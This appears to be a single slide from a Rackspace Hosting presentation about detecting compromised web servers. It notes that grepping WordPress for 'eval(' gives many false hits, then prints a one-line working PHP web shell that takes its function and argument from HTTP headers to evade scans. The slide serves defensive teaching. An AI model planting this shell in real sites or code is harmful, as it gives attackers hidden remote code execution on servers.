 RACKSPACE® HOSTING | WWW.RACKSPACE.COM
Another example
•Grepping your codebase for strings like 'eval(' will result in a lot of hits in a standard Wordpress install due
to it's use in Javascript libraries:
root@www:/var/applications/example.com/public# grep 'eval(' * -R | wc -l
33
•But it's easy for an attacker to evade scans. This is a fully working PHP shell:
<?php $_SERVER['HTTP_A']($_SERVER['HTTP_B']); ?>
Where the HTTP header A is set to the string “eval”, and B can be any PHP function.
12
 